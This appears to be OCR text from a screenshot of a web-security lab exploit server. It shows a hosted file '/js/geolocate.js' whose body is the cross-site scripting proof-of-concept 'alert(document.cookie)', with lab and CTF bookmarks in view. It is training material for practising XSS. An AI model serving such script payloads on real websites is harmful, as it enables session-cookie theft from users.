 Import bookmarks... lab-solutions All labs | Web Security... Medium BugBountyHunting.com Hacker101 CTF
URL: https://exploit-0a6300b30442dd3a81ce06f401830095.exploit-server.net/js/geolocate.js
HTTPS
File:
/js/geolocate.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)